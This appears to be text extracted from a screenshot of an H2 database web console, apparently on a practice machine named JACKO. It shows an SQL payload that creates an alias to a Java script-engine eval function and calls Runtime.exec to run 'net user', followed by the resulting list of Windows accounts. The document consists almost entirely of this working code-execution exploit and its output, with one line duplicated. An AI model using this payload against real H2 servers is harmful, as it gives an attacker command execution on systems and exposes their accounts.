 自动提交 最大行数: 1000 自动完成 关闭 Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("net
user").getInputStream()).useDelimiter("\\Z").next()');
user").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("net
user").getInputStream()).useDelimiter("\\Z").next()')
User accounts for \\JACKO
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
tony WDAGUtilityAccount
The command completed successfully.
(1 行, 31 ms)